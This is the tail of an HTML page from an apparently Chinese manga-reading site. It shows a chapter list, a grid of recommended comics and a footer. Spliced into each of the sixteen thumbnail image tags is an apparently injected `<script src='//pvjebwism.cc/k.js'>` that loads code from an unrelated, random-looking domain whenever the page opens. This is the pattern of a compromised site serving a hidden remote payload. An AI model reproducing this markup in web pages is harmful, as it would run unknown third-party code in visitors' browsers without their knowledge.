            <li><a href="/zhangjie/1073-1-160.html" class="btn" title="第192话 突然正直？" style="background-color: #eee; color: #111 !important;">第192话 突然正直？</a></li>
            
            <li><a href="/zhangjie/1073-1-161.html" class="btn" title="第193话 父爱" style="background-color: #eee; color: #111 !important;">第193话 父爱</a></li>
            
            <li><a href="/zhangjie/1073-1-162.html" class="btn" title="第194话 暗算" style="background-color: #eee; color: #111 !important;">第194话 暗算</a></li>
            
            <li><a href="/zhangjie/1073-1-163.html" class="btn" title="第195话 不怀好意" style="background-color: #eee; color: #111 !important;">第195话 不怀好意</a></li>
            
            <li><a href="/zhangjie/1073-1-164.html" class="btn" title="第196话 一直是他" style="background-color: #eee; color: #111 !important;">第196话 一直是他</a></li>
            
            <li><a href="/zhangjie/1073-1-165.html" class="btn" title="第199话 幽魂" style="background-color: #eee; color: #111 !important;">第199话 幽魂</a></li>
            
            <li><a href="/zhangjie/1073-1-166.html" class="btn" title="第200话 彼氏" style="background-color: #eee; color: #111 !important;">第200话 彼氏</a></li>
            
            <li><a href="/zhangjie/1073-1-167.html" class="btn" title="第201 重生" style="background-color: #eee; color: #111 !important;">第201 重生</a></li>
            
            <li><a href="/zhangjie/1073-1-168.html" class="btn" title="第202话 灵魂出窍" style="background-color: #eee; color: #111 !important;">第202话 灵魂出窍</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/1074.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/35429.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/1074.html" target="_blank">绅士们的恋爱战争</a></h5></div></li><li><a class="thumbnail" href="/book/1075.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/4a2d1a895d796c4e325cebf80bcd36c0.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/1075.html" target="_blank">春天、恋爱与你的一切</a></h5></div></li><li><a class="thumbnail" href="/book/1076.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/f6557e4392fca2510b4c75cdec7f0954.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/1076.html" target="_blank">从红月开始</a></h5></div></li><li><a class="thumbnail" href="/book/1077.html" target="_blank"><img class="loadi" data-original="https://res.cocomanga.com/comic/15510/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/1077.html" target="_blank">魔王学院的不适合者-史上最强的魔王始祖，转生就读子孙们的学校-</a></h5></div></li><li><a class="thumbnail" href="/book/1078.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/8d21463b2c3c19ba104b394bb1bb5316.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/1078.html" target="_blank">总裁的私有小秘</a></h5></div></li><li><a class="thumbnail" href="/book/1079.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/263ce33cf54a37c0a113debd6b6d9275.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/1079.html" target="_blank">奇趣电台</a></h5></div></li><li><a class="thumbnail" href="/book/1080.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/654a10751e8f430641dac5dc892e8648.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/1080.html" target="_blank">花火</a></h5></div></li><li><a class="thumbnail" href="/book/1081.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/16476.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/1081.html" target="_blank">食鬼大掌柜</a></h5></div></li><li><a class="thumbnail" href="/book/1072.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/4777a619d44848c1bf0f3ba4a9521e33.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/1072.html" target="_blank">没打算勾引男主</a></h5></div></li><li><a class="thumbnail" href="/book/1071.html" target="_blank"><img class="loadi" data-original="https://res.cocomanga.com/comic/18771/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/1071.html" target="_blank">要听神明的话</a></h5></div></li><li><a class="thumbnail" href="/book/1070.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/9417d20df52892b576825eed04f2f4e8.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/1070.html" target="_blank">腥红之眼</a></h5></div></li><li><a class="thumbnail" href="/book/1069.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/3db71d04bb6658fcbe81fa60fbe3cd0d.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/1069.html" target="_blank">我下山之后无敌了</a></h5></div></li><li><a class="thumbnail" href="/book/1068.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/17f970a9ba340fd4d310f4dd683fcf6d.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/1068.html" target="_blank">三宝闯异界</a></h5></div></li><li><a class="thumbnail" href="/book/1067.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/b30c4572e4b7f6d4e62ab7261f45aae2.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/1067.html" target="_blank">小说版穿越成公爵家的女仆</a></h5></div></li><li><a class="thumbnail" href="/book/1066.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/2f8a2c6149aab105f54f4b72c83aa0cb.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/1066.html" target="_blank">嘻哈奇侠传</a></h5></div></li><li><a class="thumbnail" href="/book/1065.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/2eb3059a4105752b860d625308ca1196.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/1065.html" target="_blank">提督的自我修养</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>
